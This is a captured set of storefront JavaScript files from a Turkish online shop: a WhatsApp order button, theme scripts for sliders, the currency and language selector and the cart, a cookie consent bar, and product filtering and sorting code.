            app.innerHTML = '\u003Cstyle\u003E\n\u0020\u0020\u0023whatsapp\u002Dorder\u0020\u007B\n\u0020\u0020\u0020\u0020position\u003A\u0020fixed\u003B\n\u0020\u0020\u0020\u0020bottom\u003A\u002010px\u003B\n\u0020\u0020\u0020\u0020z\u002Dindex\u003A\u00209999\u003B\n\u0020\u0020\u0020\u0020display\u003A\u0020flex\u003B\n\u0020\u0020\u0020\u0020width\u003A\u002020rem\u003B\n\u0020\u0020\u0020\u0020height\u003A\u00205rem\u003B\n\u0020\u0020\u0020\u0020align\u002Ditems\u003A\u0020center\u003B\n\u0020\u0020\u0020\u0020color\u003A\u0020\u0023ffffff\u003B\n\u0020\u0020\u0020\u0020font\u002Dsize\u003A\u00201.4rem\u003B\n\u0020\u0020\u0020\u0020justify\u002Dcontent\u003A\u0020center\u003B\n\u0020\u0020\u0020\u0020background\u003A\u0020\u0023128c7e\u003B\n\u0020\u0020\u0020\u0020border\u002Dradius\u003A\u0020.4rem\u003B\n\u0020\u0020\u007D\n\n\u0020\u0020\u0023whatsapp\u002Dorder.left\u0020\u007B\n\u0020\u0020\u0020\u0020left\u003A\u002010px\u003B\n\u0020\u0020\u007D\n\u0020\u0020\u0023whatsapp\u002Dorder.right\u0020\u007B\n\u0020\u0020\u0020\u0020right\u003A\u002010px\u003B\n\u0020\u0020\u007D\n\u0020\u0020\u0023whatsapp\u002Dorder\u0020.fab\u0020\u007B\n\u0020\u0020\u0020\u0020margin\u002Dright\u003A\u00201rem\u003B\n\u0020\u0020\u0020\u0020font\u002Dsize\u003A\u00202.2rem\u003B\n\u0020\u0020\u007D\n\u003C\/style\u003E\n\n\n\u003Cdiv\u0020id\u003D\u0022app\u0022\u003E\n\u0020\u0020\u003Ca\u0020id\u003D\u0022whatsapp\u002Dorder\u0022\u0020href\u003D\u0022javascript\u003Avoid\u00280\u0029\u003B\u0022\u003E\n\u0020\u0020\u0020\u0020\u003Cspan\u0020class\u003D\u0022fab\u0020fa\u002Dwhatsapp\u0022\u003E\u003C\/span\u003E\n\u0020\u0020\u003C\/a\u003E\n\u003C\/div\u003E';

            let header = document.getElementById("header");
            if(header != null){
                header.parentNode.insertBefore(app, header);
            }
            var self = this;
            let whatsappButtonElement = document.getElementById('whatsapp-order');
            if(whatsappButtonElement  != null){
                whatsappButtonElement.classList.add(app_options.screen_position);
                whatsappButtonElement.append(app_options.button_text);
                whatsappButtonElement .addEventListener('click', function (e) {
                    self.redirectWhatsappOrderLink(app_options);
                });
            }
        }
    },
    isMobile: function() {
        return (
            navigator.userAgent.match(/Android/i)
            || navigator.userAgent.match(/BlackBerry/i)
            || navigator.userAgent.match(/iPhone|iPad|iPod/i)
            || navigator.userAgent.match(/Opera Mini/i)
            || navigator.userAgent.match(/IEMobile/i)
        )
    },
    redirectWhatsappOrderLink: function (app_options) {
        let whatsappLink = 'http://{whatsapp_source}.whatsapp.com/send?phone={phone_number}&text={message}%20{site_url}';
        let whatsappSource = "web";
        if (this.isMobile()) {
            whatsappSource = "api";
        }
        let siteUrl = window.location.href;
        // var productName = IdeaApp.product.fullname;
        let url = whatsappLink
            .replace(/{site_url}/g, siteUrl)
            .replace(/{whatsapp_source}/g, whatsappSource)
            .replace(/{phone_number}/g, app_options.phone_number)
            .replace(/{message}/g, encodeURI(app_options.message));
        window.open(url, '_blank');
    },

    getCookie: function (cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for(var i = 0; i <ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    },

    checkMainPage: function () {

        let pathName = window.location.pathname.split('/');
        let isMainPage=false;

        if (pathName[0] === '' && pathName[1] === ''
            || pathName[0] === '' && pathName[1].length === 2 && pathName[2] === undefined
            || pathName[0] === '' && pathName[1].length === 2 && pathName[2] === '') {

            isMainPage = true;
        }

        return isMainPage;
    }
}

whatsappOrderApp.init();


--- FILE ---
content_type: application/javascript
request_url: https://www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/renders/javascript/theme.js?revision=8.3.0.0-16-1767342046
body_size: 4682
content:
(function($,w){'use strict';if(!w.jQuery){throw 'IdeaApp: jQuery not found'}
w.IdeaTheme={init:function(){IdeaTheme.navigationMenu.init();IdeaTheme.cart.init();this.eventListener();this.afterInit()},afterInit:function(){this.cart.updateCartContainer();this.initLazyLoad();if(this[IdeaApp.helpers.getRouteGroup()]!==undefined){this[IdeaApp.helpers.getRouteGroup()].init()}
this.login.init();this.bannerTitle();this.initSlider('.home-products .products-content');this.initSlider('.featured-products .products-content');this.initSlider('.popular-products .products-content')},initSlider:function(element){if($(element).length==0){return}
$(element).slick({autoplay:!0,autoplaySpeed:6000,arrows:!0,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:4,prevArrow:'<button type="button" class="slick-prev" aria-label="Previous"><svg width="6.333" height="11.503" viewBox="0 0 6.333 11.503"><path id="icon-arrow-left" d="M60.278,5.341,55.105.17a.581.581,0,0,0-.822.821l4.762,4.761-4.762,4.761a.581.581,0,0,0,.822.821l5.173-5.171A.586.586,0,0,0,60.278,5.341Z" transform="translate(60.446 11.503) rotate(180)" fill="#323232"/></svg></button>',nextArrow:'<button type="button" class="slick-next" aria-label="Next"><svg width="6.333" height="11.503" viewBox="0 0 6.333 11.503"><path id="icon-arrow-right" d="M60.278,5.341,55.105.17a.581.581,0,0,0-.822.821l4.762,4.761-4.762,4.761a.581.581,0,0,0,.822.821l5.173-5.171A.586.586,0,0,0,60.278,5.341Z" transform="translate(-54.113 0)" fill="#323232"/></button>',responsive:[{breakpoint:1199,settings:{slidesToShow:3,slidesToScroll:3,dots:!0,arrows:!1}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2,dots:!0,arrows:!1}},{breakpoint:575,settings:{slidesToShow:2,slidesToScroll:2,dots:!0,arrows:!1}}]});$(element).on('afterChange',function(event,slick,currentSlide){if((slick.$slides.length-slick.options.slidesToShow)<=currentSlide){$(element).slick('slickPause');setTimeout(function(){$(element).slick('slickGoTo',0);$(element).slick('slickPlay')},$(element).slick('slickGetOption','autoplaySpeed'))}})},bannerTitle:function(){$('[data-selector="banner-title"] .banner').each(function(){if($(this).find('.banner-title-img').length>0){return}
var elementImg=$(this).find('img');elementImg.wrap('<div class="banner-title-img"></div>');elementImg.parent().after('<div class="banner-title-text">'+elementImg.attr('alt')+'</div>')})},scrollTop:function(){$("html, body").animate({scrollTop:0},400)},scrollToggle:function(element){if(element.scrollTop()>200){$("#scroll-top").stop().fadeIn()}else{$("#scroll-top").stop().fadeOut()}},ideaExport:{customSelectClass:'custom-export-select',init:function(){this.getVariables();this.buildHtml();this.addLanguageCode();this.eventListener()},getVariables:function(){this.selectedLanguage=exportVariables.selected.language;this.selectedCountry=exportVariables.selected.country;this.selectedCurrency=exportVariables.selected.currency},addLanguageCode:function(){$('body').addClass(this.selectedLanguage)},buildHtml:function(){var output='<div id="custom-export">';output+='<a data-fancybox data-src="#custom-export-content" href="javascript:void(0);">';output+='<svg id="icon-world" width="46" height="46" viewBox="0 0 46 46"><path id="Path_2602" data-name="Path 2602" d="M23,46A23,23,0,1,1,46,23,23.026,23.026,0,0,1,23,46ZM23,1.533A21.467,21.467,0,1,0,44.467,23,21.491,21.491,0,0,0,23,1.533Zm0,0"/><path id="Path_2603" data-name="Path 2603" d="M149.864,194.759a2.618,2.618,0,0,1-2.43-1.644l-.84-2.1a2.567,2.567,0,0,1-.109-.336l-1.454-5.817a1.1,1.1,0,0,0-.082-.221l-.781-1.56a1.077,1.077,0,0,0-1.228-.565l-.742.185a2.628,2.628,0,0,1-2.268-.495l-2.427-1.941a2.6,2.6,0,0,1-.981-2.041V177.4a2.6,2.6,0,0,1,.487-1.518l2.937-4.113a2.619,2.619,0,0,1,2.127-1.095h1.605a2.607,2.607,0,0,1,1.346.374l2.782,1.668a1.067,1.067,0,0,0,.767.133l1.664-.333a2.624,2.624,0,0,1,2.915,1.534l1.475,3.441a1.081,1.081,0,0,0,.436.5l1.511.907a2.614,2.614,0,0,1,.7,3.874l-1.342,1.678a1.088,1.088,0,0,0-.237.675v2.421a2.631,2.631,0,0,1-.766,1.849l-.831.831a1.088,1.088,0,0,0-.163.208l-1.832,3.054a2.616,2.616,0,0,1-1.414,1.134A2.529,2.529,0,0,1,149.864,194.759Zm-6.65-13.812a2.6,2.6,0,0,1,2.327,1.447l.781,1.56a2.6,2.6,0,0,1,.2.535l1.454,5.817a1.035,1.035,0,0,0,.045.137l.841,2.1a1.08,1.08,0,0,0,1.93.153l1.831-3.053a2.631,2.631,0,0,1,.393-.5l.832-.833a1.086,1.086,0,0,0,.317-.764v-2.421a2.622,2.622,0,0,1,.573-1.632l1.343-1.678a1.08,1.08,0,0,0-.288-1.6l-1.51-.906a2.6,2.6,0,0,1-1.057-1.211l-1.475-3.442a1.087,1.087,0,0,0-1.2-.634l-1.664.333a2.6,2.6,0,0,1-1.858-.322l-2.783-1.67a1.077,1.077,0,0,0-.556-.154h-1.6a1.083,1.083,0,0,0-.879.452l-2.938,4.113a1.072,1.072,0,0,0-.2.627v.821a1.077,1.077,0,0,0,.405.844l2.426,1.94a1.084,1.084,0,0,0,.938.205l.741-.185A2.59,2.59,0,0,1,143.214,180.947Zm0,0" transform="translate(-124.26 -155.349)"/><path id="Path_2604" data-name="Path 2604" d="M360.7,333.465a.766.766,0,0,1-.542-.225l-1.534-1.534a.767.767,0,0,1-.209-.693l.767-3.834a.774.774,0,0,1,.209-.392l2.3-2.3a.766.766,0,0,1,1.294.392l.767,3.834a.769.769,0,0,1-.094.546l-2.3,3.834a.767.767,0,0,1-.563.366C360.766,333.462,360.734,333.465,360.7,333.465Zm-.7-2.553.549.55,1.643-2.738-.428-2.139-1.124,1.124Zm0,0" transform="translate(-326.204 -295.131)"/><path id="Path_2605" data-name="Path 2605" d="M183.115,21.588a2.682,2.682,0,0,1-2.588-2.036,8.17,8.17,0,0,0-.669-1.823,1.039,1.039,0,0,0-.826-.552A1.179,1.179,0,0,0,178,17.6c-1.543,1.866-3.047,2.729-4.474,2.567a3.641,3.641,0,0,1-2.6-1.907c-3.554-7.108-9.9-6.494-9.965-6.482a.759.759,0,0,1-.085,0,3.843,3.843,0,0,0-1.4.3,3.95,3.95,0,0,1-4.66-1.264,3.763,3.763,0,0,1,.016-4.656l.089-.116a3.189,3.189,0,0,1,2.258-1.2,7.543,7.543,0,0,0,6.39-4.135.763.763,0,0,1,.712-.4A22.931,22.931,0,0,1,186,20.406a.765.765,0,0,1-.615.847c-.62.12-1.266.226-1.919.312a2.809,2.809,0,0,1-.35.022Zm-4.2-5.951c.091,0,.183.005.274.014a2.55,2.55,0,0,1,2.024,1.357,9.662,9.662,0,0,1,.8,2.167,1.142,1.142,0,0,0,1.248.869c.375-.05.748-.106,1.113-.168a21.393,21.393,0,0,0-19.7-18.006A9.075,9.075,0,0,1,157.3,6.378a1.652,1.652,0,0,0-1.172.62l-.076.1a2.239,2.239,0,0,0-.018,2.8,2.4,2.4,0,0,0,2.87.77,5.386,5.386,0,0,1,1.936-.414,10.7,10.7,0,0,1,4.22.618,12.8,12.8,0,0,1,7.24,6.708,2.1,2.1,0,0,0,1.414,1.071c.866.108,1.938-.606,3.109-2.022a2.713,2.713,0,0,1,2.091-.99Zm0,0" transform="translate(-140.185 -0.283)"/><path id="Path_2606" data-name="Path 2606" d="M3.956,107.665H2.088a.766.766,0,0,1-.762-.845A22.9,22.9,0,0,1,6.118,95a.765.765,0,0,1,.945-.211l2.879,1.439a4.234,4.234,0,0,1,2.275,3.081l.059.351A4.2,4.2,0,0,1,10,104.125l-1.5.75a2.7,2.7,0,0,0-1.034.913,4.212,4.212,0,0,1-3.511,1.878Zm-1-1.534h1a2.681,2.681,0,0,0,2.235-1.2A4.227,4.227,0,0,1,7.815,103.5l1.5-.75a2.672,2.672,0,0,0,1.449-2.844l-.059-.35h0A2.7,2.7,0,0,0,9.256,97.6L6.945,96.44a21.367,21.367,0,0,0-3.991,9.692Zm0,0" transform="translate(-1.203 -86.196)"/><path id="Path_2607" data-name="Path 2607" d="M10.357,280.856a.767.767,0,0,1-.471-.161,23.073,23.073,0,0,1-8.81-16.066.767.767,0,0,1,.462-.775l.8-.344a4.23,4.23,0,0,1,4.679.9l1.421,1.421a2.709,2.709,0,0,0,1.388.743,4.262,4.262,0,0,1,3.416,4.168v.212a5.8,5.8,0,0,1-.979,3.234,4.322,4.322,0,0,0-.7,1.909l-.452,4.075a.763.763,0,0,1-.761.682Zm-7.7-15.814a21.539,21.539,0,0,0,7.091,13.549l.3-2.662a5.865,5.865,0,0,1,.943-2.591,4.278,4.278,0,0,0,.721-2.382v-.212a2.723,2.723,0,0,0-2.184-2.664,4.228,4.228,0,0,1-2.172-1.163L5.935,265.5a2.706,2.706,0,0,0-2.99-.577Zm0,0" transform="translate(-0.977 -239.525)"/></svg>';output+='<span>';output+='<span class="current-language">'+this.selectedLanguage+'</span><span> - </span><span class="current-currency">'+this.selectedCurrency+'</span>';output+='</span>';output+='</a>';output+='<div id="custom-export-content" class="custom-export-content">';output+='<div class="custom-export-title">Dil Seçenekleri</div>';output+='<div class="custom-export-select select-language">'+this.buildLanguages()+'</div>';output+='<div class="custom-export-title">Para Birimi</div>';output+='<div class="custom-export-select select-currency">'+this.buildCurrencies()+'</div>';output+='</div>';output+='</div>';$('.header-middle-right').append(output)},getSelectedLanguage:function(){var languages=exportVariables.languages;for(var i in languages){if(this.selectedLanguage==languages[i].language_code){var output='<span class="flag flag-'+languages[i].country_code+'"></span><span>'+languages[i].language_name+'</span>';return output}}},buildLanguages:function(){var languageList=exportVariables.languages;var output='<a href="javascript:void(0);" class="select-open">'+this.getSelectedLanguage()+'</a>';output+='<div class="select-content">';for(var i=0;i<languageList.length;i++){output+='<a href="javascript:void(0);" data-language-code="'+languageList[i].language_code+'" data-language-name="'+languageList[i].language_name+'"><span class="flag flag-'+languageList[i].country_code+'"></span><span>'+languageList[i].language_name+'</span></a>'}
output+='</div>';return output},buildCurrencies:function(){var currencyList=new Set(exportVariables.currencies);var output='<a href="javascript:void(0);" class="select-open">'+this.selectedCurrency+'</a>';output+='<div class="select-content">';currencyList.forEach(function(currency){output+='<a href="javascript:void(0);" data-currency="'+currency+'"><span>'+currency+'</span></a>'});output+='</div>';return output},toggleSelect:function(element){var parentElement=element.parents('.'+this.customSelectClass);if(parentElement.hasClass('active')){$('.'+this.customSelectClass+'.active').removeClass('active').find('.select-content').hide()}else{$('.'+this.customSelectClass+'.active').removeClass('active').find('.select-content').hide();parentElement.addClass('active').find('.select-content').show()}},changeSelect:function(element){var parentElement=element.parents('.'+this.customSelectClass);parentElement.find('> a').remove();parentElement.prepend(element.clone());this.toggleSelect(element);if(parentElement.hasClass('select-language')){IdeaExportApp.changeLanguage(element.attr('data-language-code'));IdeaExportApp.refreshForLanguage(element.attr('data-language-code'))}else if(parentElement.hasClass('select-currency')){IdeaExportApp.changeCurrency(element.attr('data-currency'));IdeaExportApp.refreshPage()}},eventListener:function(){var self=this;$(document).on('click tap','.'+this.customSelectClass+' > a',function(event){self.toggleSelect($(this));event.stopPropagation()});$(document).on('click tap','.select-content > a',function(){self.changeSelect($(this))});$(document).on('click tap',function(){$('.'+self.customSelectClass+'.active').removeClass('active').find('.select-content').hide()})}},login:{init:function(){this.eventListener();this.validateLoginForm()},validateLoginForm:function(){var form='[data-selector="login-panel"]';$(form).validate({errorElement:"div",validClass:'validate',errorClass:'validate-error',rules:{email:{required:!0,email:!0,maxlength:255},pass:{required:!0,minlength:2,maxlength:255},},messages:{email:{required:" "+IdeaApp.helpers.getFormValidateMessage(form+' input[name="email"]','placeholder')+" .",email:""+IdeaApp.helpers.getFormValidateMessage(form+' input[name="email"]','placeholder')+" .",maxlength:""+IdeaApp.helpers.getFormValidateMessage(form+' input[name="email"]','placeholder')+" ."},pass:{required:" "+IdeaApp.helpers.getFormValidateMessage(form+' input[name="pass"]','placeholder')+" .",minlength:""+IdeaApp.helpers.getFormValidateMessage(form+' input[name="pass"]','placeholder')+" .",maxlength:""+IdeaApp.helpers.getFormValidateMessage(form+' input[name="pass"]','placeholder')+" ."}},errorPlacement:function(error,element){element.parents('.user-menu-input').append(error)}});$.validator.addMethod('email',function(email){return IdeaApp.helpers.checkEmail(email)})},eventListener:function(){$(document).on('click','[data-selector="login-panel-button"]',function(){var memberLoginForm=$('[data-selector="login-panel"]');if(memberLoginForm.valid()){$(this).addClass('btn-loading')}})}},cart:{init:function(){this.updateCartContainer();this.overrideListeners()},updateCartContainer:function(){if(IdeaCart.itemCount>0){$('[data-selector="cart-item-count"]').html(IdeaCart.itemCount).css('display','flex')}else{$('[data-selector="cart-item-count"]').hide()}
$('[data-selector="cart-item-count"]').html(IdeaCart.itemCount);$('[data-selector="cart-total-price"]').html(IdeaApp.helpers.formatMoney(IdeaCart.totalPrice)+' '+mainCurrency)},cartItemDelete:function(element){IdeaCart.deleteItem(element,element.attr('data-id'))},showCartButtons:function(productId){$('[data-selector="add-to-cart"][data-product-id="'+productId+'"]').each(function(){var context=$(this).attr('data-context');if(context=='quick'){$(this).attr('href','javascript:void(0);').removeAttr('data-disabled')}else{IdeaApp.helpers.enableElement($(this));if(context=='detail'){$(this).html('Sepete Ekle').addClass('add-to-cart-button').removeClass('no-stock-button');$('.quick-order-button').parent().show()}}})},hideCartButtons:function(productId){$('[data-selector="add-to-cart"][data-product-id="'+productId+'"]').each(function(){var context=$(this).attr('data-context');if(context=='quick'){$(this).attr('href','/sepet').attr('data-disabled','true')}else{IdeaApp.helpers.disableElement($(this));if(context=='detail'){$(this).html('Ürün Sepetinizde').removeClass('add-to-cart-button').addClass('no-stock-button');$('.quick-order-button').parent().hide()}}})},overrideListeners:function(){var self=this;IdeaCart.listeners.prePersist=function(element){element.addClass('btn-loading')};IdeaCart.listeners.postPersist=function(element,response){element.removeClass('btn-loading');if(!response.success){return}
self.updateCartContainer();if(IdeaCart.validContextList.indexOf(element.attr('data-context'))!==-1){if(response.item.product.stockAmount<=IdeaCart.helpers.getItemTotalQuantity(response.item.product.id)){self.hideCartButtons(response.item.product.id)}
$("body").append('<div class="shopping-information-cart"><div class="shopping-information-cart-inside"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52"><circle cx="26" cy="26" r="25" fill="none"/><path fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/></svg>SEPETİNİZE EKLENMİŞTİR</div></div>');setTimeout(function(){$('.shopping-information-cart').fadeOut(200).remove()},2000)}};IdeaCart.listeners.postUpdate=function(element,response){if(!response.success){return}
if(response.item.product.stockAmount<=IdeaCart.helpers.getItemTotalQuantity(response.item.product.id)){self.hideCartButtons(response.item.product.id)}else{self.showCartButtons(response.item.product.id)}
self.updateCartContainer()};IdeaCart.listeners.preRemove=function(element){element.addClass('btn-loading')};IdeaCart.listeners.postRemove=function(element,response){element.removeClass('btn-loading');if(!response.success){return}
self.showCartButtons(element.attr('data-product-id'));self.updateCartContainer()};IdeaCart.listeners.postFlush=function(element,response){element.removeClass('btn-loading');if(!response.success){return}
self.showCartButtons(element.attr('data-product-id'));self.updateCartContainer()}}},initLazyLoad:function(){if(typeof lazyload!='function'){return}
if($('.tabbed-midblocks-container').length>0){$(document).ajaxComplete(function(event,xhr,settings){if(settings.url=='/tabli-vitrin'){lazyload()}})}else{lazyload()}},footerMenu:function(element){var parentElement=element.parent();var containerElement=element.parents('.footer-menu-container');if(parentElement.hasClass('active')){containerElement.find('.footer-menu').removeClass('active');parentElement.removeClass('active')}else{containerElement.find('.footer-menu').removeClass('active');parentElement.addClass('active')}},eventListener:function(){var self=this;$(document).on('click','#scroll-top',function(){self.scrollTop()});$(window).scroll(function(){self.scrollToggle($(this))});$(document).on('click tap','[data-selector="cart-item-delete"]',function(){self.cart.cartItemDelete($(this))});$(document).on('click tap','[data-selector="openbox-close"]',function(){openBox.reset()});$(document).on('click tap','[data-menu-type="accordion"] .footer-menu-title',function(){self.footerMenu($(this))})}}})(jQuery,window);$(function(){IdeaTheme.init()});function ideaExportTranslationBarDecorator(){IdeaTheme.ideaExport.init()}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cookiebar.ideasoft.dev/script_tag.js?revision=1768217135&shop=amesia.myideasoft.com
body_size: 1246
content:
    
  var cookieBarApp = {
    init: function(){

        let app_options = JSON.parse("\u007B\u0022tr\u0022\u003A\u007B\u0022status\u0022\u003A\u00221\u0022,\u0022popup_background_color\u0022\u003A\u0022\u0023EDEDED\u0022,\u0022button_background_color\u0022\u003A\u0022\u0023000000\u0022,\u0022button_text_color\u0022\u003A\u0022\u0023FFFFFF\u0022,\u0022message\u0022\u003A\u0022Bilgi\u0020toplum\u0020hizmetleri\u0020i\\u00e7in\u0020gerekli\u0020oldu\\u011fundan\u0020sitemizde,\u0020\\u00e7erezler\u0020yoluyla\u0020ki\\u015fisel\u0020verilerinizi\u0020i\\u015fliyoruz.\u0020\\u00c7erez\u0020kullan\\u0131m\\u0131na\u0020ili\\u015fkin\u0020detayl\\u0131\u0020bilgilere\u0020sayfam\\u0131zdan\u0020ula\\u015fabilirsiniz.\u0022,\u0022dismiss_button_text\u0022\u003A\u0022Tamam\u0022,\u0022link_button_text\u0022\u003A\u0022\\u0130ncele\u0022,\u0022link_url\u0022\u003A\u0022https\u003A\\\/\\\/www.amesia.com\\\/sayfa\\\/kvkkgdpr\u0022,\u0022revision\u0022\u003A\u00221768217135\u0022\u007D\u007D");

        let lang = this.getCookie("APP_LANGUAGE") !== "" ? this.getCookie("APP_LANGUAGE") : "tr";
        app_options = app_options[lang];

        if (app_options !== undefined && app_options.status === '1') {
            if (this.getCookie("cookieconsent_status") === 'dismiss') {
                return;
            }
            var temp = document.createElement('div');
            temp.zIndex = 99999999;
            temp.innerHTML = '\u003Clink\u0020rel\u003D\u0022stylesheet\u0022\u0020href\u003D\u0022https\u003A\/\/cookiebar.ideasoft.dev\/assets\/css\/plugins\/cookieconsent.min.css\u003Frevision\u003D1768217135\u0022\u003E';
            var head = document.getElementsByTagName('head')[0];
            while (temp.firstChild) {
                head.appendChild(temp.firstChild);
            }

            this.createCookieBar(app_options);
        }
    },

    createCookieBar: function(app_options) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = 'https://cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.4/cookieconsent.min.js';
        script.onload = function () {
            if ((!this.readyState || this.readyState == 'complete')) {
                window.cookieconsent.initialise({
                    "palette": {
                        "popup":

                            {"background": app_options.popup_background_color}
                        ,
                        "button":

                            {
                                "background": app_options.button_background_color,
                                "text": app_options.button_text_color
                            }
                    },
                    "theme": "classic",
                    "content":

                        {
                            "message": app_options.message,
                            "dismiss": app_options.dismiss_button_text,
                            "link": app_options.link_button_text,
                            "href": app_options.link_url
                        }
                });
            }
        };
        var getFirstScriptTag = document.getElementsByTagName('script')[0];
        getFirstScriptTag.parentNode.insertBefore(script, getFirstScriptTag);
    },

    getCookie: function(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for(var i = 0; i <ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }
};

cookieBarApp.init();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/assets/images/icon-selectbox.svg?revision=1767342046
body_size: -233
content:
<svg xmlns="http://www.w3.org/2000/svg" width="6.166" height="9.999" viewBox="0 0 6.166 9.999">
  <path id="icon-selectbox" d="M1.167,0,0,1.167,3.833,5,0,8.833,1.167,10l5-5Z" fill="#666"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.amesia.com/8.3.0.0/storefront/assets/javascript/layout/product-list.js?revision=8.3.0.0-834
body_size: 1570
content:
;(function ($, w) {
    'use strict';
    if (!w.jQuery) {
        throw 'Ideasoft: jQuery not found';
    }
    w.IdeaApp[IdeaApp.helpers.getRouteGroup()] = {
        init: function () {
            IdeaApp.helpers.initializePage();
        },
        filter: {

            triggerCount: 0,
            choiceDelay: 0,

            init: function () {
                this.choiceDelay = $('.filter-menu').attr('data-filter-menu-delay');
                this.checkFilterMenu();
                this.eventListener();
            },

            checkFilterMenu: function () {
                if (!IdeaApp.helpers.matchMedia('(max-width: 767px)')) {
                    $('.filter-options-title').parents('#filter-wrapper').removeClass('has-filter-option');
                    return;
                }
                if ($('.filter-menu .filter-menu-groups').length > 0 || $('.horizontal-filter-menu .filter-menu-groups').length > 0) {
                    $('.filter-options-title').parents('#filter-wrapper').addClass('has-filter-option');
                    var selectedItemCount = $('.filter-menu-selected-item').length;
                    if (selectedItemCount > 0) {
                        $('.filter-options-title span').text('(' + selectedItemCount + ')');
                    }
                }
            },

            makeSortingParamsUrl: function (locationHref) {
                const formElement = $('#sorting-options-form');
                if (formElement.length == 0) {
                    return "";
                }
                const sortingOption = formElement.find('select[name="sort"]').val();
                const sortingParams = [];
                if (sortingOption.length > 0) {
                    sortingParams.push('siralama=' + sortingOption);
                }
                if (formElement.find('input[name="stockOnly"]').is(':checked')) {
                    sortingParams.push('stoktakiler=1');
                }
                return decodeURIComponent(sortingParams.length > 0 ? (locationHref.indexOf('?') > -1 ? '&' : '?') + sortingParams.join('&') : '');
            },

            submitSortingOptionForm: function () {
                var locationHref = window.location.href;
                locationHref = IdeaApp.helpers.removeURLParameter(locationHref, 'siralama');
                locationHref = IdeaApp.helpers.removeURLParameter(locationHref, 'stoktakiler');
                locationHref = IdeaApp.helpers.removeURLParameter(locationHref, 'tp');
                var locationSearch = locationHref.split('?')[1];
                if (typeof locationSearch === "undefined" || locationSearch == '') {
                    locationHref = location.origin + location.pathname;
                }
                // Bu kısımda location.href alınarak işlem yapıldığı için routing.generate dan oluşturmadım
                window.location = locationHref + this.makeSortingParamsUrl(locationHref);
            },

            changeFilterOption: function (element) {
                var self = this;
                if (element.is('select')) {
                    //@TODO seo; bu linkin nereden tetiklendiğini bulmadım
                    window.location = element.val();
                } else {
                    var itemUrl = element.attr('data-url');
                    if (self.choiceDelay == 0) {
                        // Bu kısımda data-url sadece query params geldiği için routing.generate dan oluşturmadım
                        window.location = itemUrl;
                    } else {
                        self.triggerCount++;
                        if (self.triggerCount == 1) {
                            setInterval(function () {
                                self.sendFilterParams(itemUrl)
                            }, parseInt(self.choiceDelay * 1000));
                        }
                    }
                }
            },

            makeVerticalFilterParams: function () {
                var filterParams = {};
                $('[data-selector="filter-option"]').each(function () {
                    if (!$(this).is(':checked')) {
                        return;
                    }
                    var filterGroupSlug = $(this).parents('.filter-menu-group-content').attr('data-filter-group-slug');
                    var filterOptionSlug = $(this).attr('data-slug');
                    var filterOptionGroupSlug = $(this).attr('data-group-slug');
                    if (filterOptionGroupSlug) {
                        if (typeof filterParams[filterGroupSlug] == 'undefined') {
                            filterParams[filterGroupSlug] = {};
                        }
                        if (typeof filterParams[filterGroupSlug][filterOptionGroupSlug] == 'undefined') {
                            filterParams[filterGroupSlug][filterOptionGroupSlug] = [];
                        }
                        filterParams[filterGroupSlug][filterOptionGroupSlug].push(filterOptionSlug);
                    } else {
                        if (typeof filterParams[filterGroupSlug] == 'undefined') {
                            filterParams[filterGroupSlug] = [];
                        }
                        filterParams[filterGroupSlug].push(filterOptionSlug);
                    }
                });
                return filterParams;
            },

            sendFilterParams: function (itemUrl) {
                var self = this;
                var filterParams = self.makeVerticalFilterParams();

                IdeaApp.helpers.ajaxRequest({
                    url: IdeaApp.routing.generate('/menu/make_menu_url'),
                    data: {
                        'filter_params': filterParams
                    },
                    success: function (response) {
                        if (Object.keys(filterParams).length == 0) {
                            // Bu kısımda itemUrl changeFilterOption bağlantısı üzerinden sadece query params geldiği için
                            // routing.generate dan oluşturmadım
                            window.location = itemUrl;
                            return;
                        }
                        // Bu kısımda UrlBuilder->build üzerinden sadece query params geldiği için
                        // routing.generate dan oluşturmadım
                        window.location.href = response.url + self.makeSortingParamsUrl(window.location.href);
                    }
                });
            },

            eventListener: function () {
                var self = this;
                $(document).on('change', '[data-selector="sorting-option"]', function () {
                    self.submitSortingOptionForm();
                });
                $(document).on('change', '[data-selector="filter-option"]', function () {
                    self.changeFilterOption($(this));
                });

                $(document).on('click tap', '[data-selector="clear-filters"]', function () {
                    // Bu kısımda sadece query params a yönlendirildiğinden routing.generate dan oluşturmadım
                    window.location.href = window.location.pathname;
                });

                $(window).on('resize', function () {
                    self.checkFilterMenu();
                });
            }
        },

        search: {
            init: function () {
                this.eventListener();
            },

            loadBrands: function (value) {
                $('[name="brand"] option').each(function () {
                    if ($(this).val() != "0") {
                        $(this).remove();
                    }
                });
                $('[name="brand"]').prop("disabled", true);
                IdeaApp.helpers.ajaxRequest({
                    type: 'GET',
                    url: IdeaApp.routing.generate('/marka-ara?categoryId=' + value),
                    async: false,
                    success: function (data) {
                        $.each(data, function (index, item) {
                            var template = '<option value="' + item.id + '">' + item.name + '</option>';
                            $('[name="brand"]').append(template).prop("disabled", false);
                        });
                    }
                });
            },

            eventListener: function () {
                var self = this;
                $(document).on('change', '[data-selector="change-category"]', function () {
                    self.loadBrands($(this).val());
                });
                $(document).on('keydown', '[name="minimumPrice"], [name="maximumPrice"]', function () {
                    IdeaApp.helpers.controlDecimalOnly(event);
                });
                $(document).on('change', '[data-selector="sorting-option"]', function () {
                    $('#sorting-options-form').submit();
                });
            }
        }
    }
}(jQuery, window));
